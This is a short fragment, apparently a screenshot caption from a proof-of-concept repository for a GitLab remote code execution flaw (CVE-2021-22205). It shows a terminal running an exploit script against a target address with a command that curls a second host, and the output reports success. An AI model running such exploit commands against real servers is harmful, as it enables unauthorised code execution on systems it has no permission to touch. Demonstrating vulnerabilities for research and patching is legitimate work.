 ❯ python3 exploit.py -t http://172.16.11.2 -c "curl 10.0.11.123"
[+] RCE triggered successfully
~/Git/Gitlab-CVE-2021-22205 main ❯